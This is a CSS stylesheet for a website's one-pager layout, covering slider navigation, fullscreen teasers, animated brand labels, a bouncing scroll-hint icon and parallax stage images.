.onepager .bgcolor-txt--dark .caption,.onepager .bgcolor-txt--dark .h1,.onepager .bgcolor-txt--dark .h2,.onepager .bgcolor-txt--dark .h3,.onepager .bgcolor-txt--dark .h4,.onepager .bgcolor-txt--dark .h5,.onepager .bgcolor-txt--dark .h6,.onepager .bgcolor-txt--dark .lead,.onepager .bgcolor-txt--dark .turntable .controls a:before,.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark h1,.onepager .bgcolor-txt--dark h2,.onepager .bgcolor-txt--dark h3,.onepager .bgcolor-txt--dark h4,.onepager .bgcolor-txt--dark h5,.onepager .bgcolor-txt--dark h6,.onepager .bgcolor-txt--dark p,.onepager .bgcolor-txt--dark sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#303c49
}
.onepager .bgcolor-txt--light .caption,.onepager .bgcolor-txt--light .h1,.onepager .bgcolor-txt--light .h2,.onepager .bgcolor-txt--light .h3,.onepager .bgcolor-txt--light .h4,.onepager .bgcolor-txt--light .h5,.onepager .bgcolor-txt--light .h6,.onepager .bgcolor-txt--light .lead,.onepager .bgcolor-txt--light .turntable .controls a:before,.onepager .bgcolor-txt--light [class*=" icon-"],.onepager .bgcolor-txt--light [class*="-icon"],.onepager .bgcolor-txt--light [class^=icon-],.onepager .bgcolor-txt--light h1,.onepager .bgcolor-txt--light h2,.onepager .bgcolor-txt--light h3,.onepager .bgcolor-txt--light h4,.onepager .bgcolor-txt--light h5,.onepager .bgcolor-txt--light h6,.onepager .bgcolor-txt--light p,.onepager .bgcolor-txt--light sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#fff
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text {
	height:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-top {
	top:0;
	bottom:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-bottom {
	top:auto;
	bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead:last-child {
	margin-bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
	padding:20px 0
}
@media (min-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:30px 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text .brand-label,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.parallax-txt {
		background:0 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser.bg-gray .caption,.vanmodule-fullscreen-teaser.bg-gray .h1,.vanmodule-fullscreen-teaser.bg-gray .h2,.vanmodule-fullscreen-teaser.bg-gray .h3,.vanmodule-fullscreen-teaser.bg-gray .h4,.vanmodule-fullscreen-teaser.bg-gray .h5,.vanmodule-fullscreen-teaser.bg-gray .h6,.vanmodule-fullscreen-teaser.bg-gray .lead,.vanmodule-fullscreen-teaser.bg-gray .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray h1,.vanmodule-fullscreen-teaser.bg-gray h2,.vanmodule-fullscreen-teaser.bg-gray h3,.vanmodule-fullscreen-teaser.bg-gray h4,.vanmodule-fullscreen-teaser.bg-gray h5,.vanmodule-fullscreen-teaser.bg-gray h6,.vanmodule-fullscreen-teaser.bg-gray p,.vanmodule-fullscreen-teaser.bg-gray sup,.vanmodule-fullscreen-teaser.bg-white .caption,.vanmodule-fullscreen-teaser.bg-white .h1,.vanmodule-fullscreen-teaser.bg-white .h2,.vanmodule-fullscreen-teaser.bg-white .h3,.vanmodule-fullscreen-teaser.bg-white .h4,.vanmodule-fullscreen-teaser.bg-white .h5,.vanmodule-fullscreen-teaser.bg-white .h6,.vanmodule-fullscreen-teaser.bg-white .lead,.vanmodule-fullscreen-teaser.bg-white .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white h1,.vanmodule-fullscreen-teaser.bg-white h2,.vanmodule-fullscreen-teaser.bg-white h3,.vanmodule-fullscreen-teaser.bg-white h4,.vanmodule-fullscreen-teaser.bg-white h5,.vanmodule-fullscreen-teaser.bg-white h6,.vanmodule-fullscreen-teaser.bg-white p,.vanmodule-fullscreen-teaser.bg-white sup,.vanmodule-fullscreen-teaser:not([class*=bg-]) .caption,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) .lead,.vanmodule-fullscreen-teaser:not([class*=bg-]) .turntable .controls a:before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) p,.vanmodule-fullscreen-teaser:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#303c49
	}
	.vanmodule-fullscreen-teaser.bg-black .caption,.vanmodule-fullscreen-teaser.bg-black .h1,.vanmodule-fullscreen-teaser.bg-black .h2,.vanmodule-fullscreen-teaser.bg-black .h3,.vanmodule-fullscreen-teaser.bg-black .h4,.vanmodule-fullscreen-teaser.bg-black .h5,.vanmodule-fullscreen-teaser.bg-black .h6,.vanmodule-fullscreen-teaser.bg-black .lead,.vanmodule-fullscreen-teaser.bg-black .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black h1,.vanmodule-fullscreen-teaser.bg-black h2,.vanmodule-fullscreen-teaser.bg-black h3,.vanmodule-fullscreen-teaser.bg-black h4,.vanmodule-fullscreen-teaser.bg-black h5,.vanmodule-fullscreen-teaser.bg-black h6,.vanmodule-fullscreen-teaser.bg-black p,.vanmodule-fullscreen-teaser.bg-black sup,.vanmodule-fullscreen-teaser.bg-primary .caption,.vanmodule-fullscreen-teaser.bg-primary .h1,.vanmodule-fullscreen-teaser.bg-primary .h2,.vanmodule-fullscreen-teaser.bg-primary .h3,.vanmodule-fullscreen-teaser.bg-primary .h4,.vanmodule-fullscreen-teaser.bg-primary .h5,.vanmodule-fullscreen-teaser.bg-primary .h6,.vanmodule-fullscreen-teaser.bg-primary .lead,.vanmodule-fullscreen-teaser.bg-primary .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary h1,.vanmodule-fullscreen-teaser.bg-primary h2,.vanmodule-fullscreen-teaser.bg-primary h3,.vanmodule-fullscreen-teaser.bg-primary h4,.vanmodule-fullscreen-teaser.bg-primary h5,.vanmodule-fullscreen-teaser.bg-primary h6,.vanmodule-fullscreen-teaser.bg-primary p,.vanmodule-fullscreen-teaser.bg-primary sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.pointer-container {
	position:relative
}
.pointer-container .mousePointer {
	position:absolute;
	bottom:10px;
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:60px;
	height:60px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
	right:10px
}
@media (min-width:768px) {
	.pointer-container .mousePointer {
		right:20px
	}
}
@media (min-width:1012px) {
	.pointer-container .mousePointer {
		right:25px
	}
}
@media (min-width:1200px) {
	.pointer-container .mousePointer {
		right:40px
	}
}
.pointer-container .mousePointer:hover {
	background-color:#e2e3e4
}
.pointer-container .mousePointer .mouse {
	top:16px;
	right:12px
}
.pointer-container .mousePointer span:before {
	font-size:32px;
	color:#303c49
}
.brand-label {
	bottom:0;
	z-index:5;
	width:100%
}
.brand-label .right-top {
	position:absolute;
	top:40px;
	right:0;
	width:25%
}
.brand-label .h3,.brand-label .h4 {
	color:#fff
}
.brand-label .bg-primary {
	margin-bottom:40px;
	position:relative
}
.brand-label .bg-primary:after,.brand-label .bg-primary:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%
}
.brand-label .animated .draw.draw-top {
	border-top:1px solid #303c49
}
.brand-label .animated .draw.draw-top.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw.draw-bottom {
	border-top:1px solid #303c49;
	-webkit-animation-delay:1.4s;
	animation-delay:1.4s
}
.brand-label .animated .draw.draw-bottom.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-left {
	width:1px;
	background-color:#303c49;
	top:0;
	left:0;
	position:absolute;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-right {
	width:5px;
	border-right:1px solid #303c49!important;
	top:0;
	right:0;
	position:absolute;
	-webkit-animation-delay:1.8s;
	animation-delay:1.8s
}
.brand-label .animated .draw-left.animated,.brand-label .animated .draw-right.animated {
	-webkit-animation-duration:.4s;
	animation-duration:.4s
}
@-webkit-keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
@keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
.brand-label .animated .draw {
	-webkit-animation-name:draw-animation;
	animation-name:draw-animation
}
@-webkit-keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
@keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
.brand-label .animated .draw-left,.brand-label .animated .draw-right {
	-webkit-animation-name:draw-animation-side;
	animation-name:draw-animation-side
}
@-webkit-keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
@keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
.brand-label .bg-primary.animated {
	-webkit-animation-name:brand-label-bg;
	animation-name:brand-label-bg;
	-webkit-animation-delay:2s;
	animation-delay:2s
}
.brand-label .bg-primary.animated-no {
	background-color:#303c49
}
.brand-label .bg-primary .txt {
	padding:30px;
	position:relative
}
.brand-label .bg-primary h1 {
	color:#fff
}
@-webkit-keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.brand-label.section-1 .txt.animated {
	-webkit-animation-name:brand-label-txt;
	animation-name:brand-label-txt;
	-webkit-animation-delay:2.5s;
	animation-delay:2.5s;
	opacity:0
}
.brand-label.section-1 .txt.animated-no {
	opacity:1
}
.brand-label .functional-divider-header {
	border-top:8px solid #e40045;
	margin-top:0
}
@-webkit-keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
@keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
.brand-label .keyline-ani.animated {
	-webkit-animation-name:keyline;
	animation-name:keyline;
	-webkit-animation-delay:3s;
	animation-delay:3s;
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .keyline-ani.animated-no {
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .animated .subline {
	-webkit-animation-delay:3.5s;
	animation-delay:3.5s;
	opacity:0
}
.brand-label .animated-no .subline {
	opacity:1
}
.brand-label.animated.section-2,.brand-label.animated.section-3 {
	display:none
}
.brand-label.animated-no.section-2,.brand-label.animated-no.section-3 {
	display:block
}
.brand-label.section-2.animated.fadeInUp,.brand-label.section-3.animated.fadeInUp {
	display:block
}
.icon-link_arrow_outline_down {
	font-family:icon!important
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.behind .icon-link_arrow_outline_down {
	font-size:32px
}
@media (max-width:767px) {
	.behind {
		-webkit-transform:none!important;
		transform:none!important
	}
}
@media (min-width:768px) {
	.behind {
		border-radius:50%;
		width:280px;
		height:280px;
		margin:0 auto;
		padding:40px 20px;
		position:relative;
		z-index:2;
		top:100px
	}
	.behind.yellow {
		background-color:#ffcd00
	}
	.behind.yellow * {
		color:#303c49
	}
	.behind.red {
		background-color:#e40045
	}
	.behind.red * {
		color:#fff
	}
	.behind .h1 {
		max-width:240px;
		word-wrap:break-word;
		font-size:40px;
		margin:0 auto
	}
}
.mousePointer {
	display:none
}
@media (min-width:768px) {
	.mousePointer {
		display:block;
		position:relative;
		color:#fff;
		z-index:2
	}
}
.behind .mousePointer .mouse {
	padding-top:5px
}
.mousePointer .mouse {
	position:absolute;
	right:calc(50% - 16px);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation:mouseBounceLow 3s infinite;
	animation:mouseBounceLow 3s infinite
}
@-webkit-keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@-webkit-keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
.vanmodule-onepager-stage .slick-dotted.slick-slider {
	margin-bottom:0
}
.vanmodule-onepager-stage .onepager-stage-image>div+a,.vanmodule-onepager-stage .onepager-stage-image>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
	height:auto
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
		height:100%
	}
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container img,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container picture {
	z-index:-1
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink {
	width:100%;
	height:100%;
	display:block;
	position:relative
}
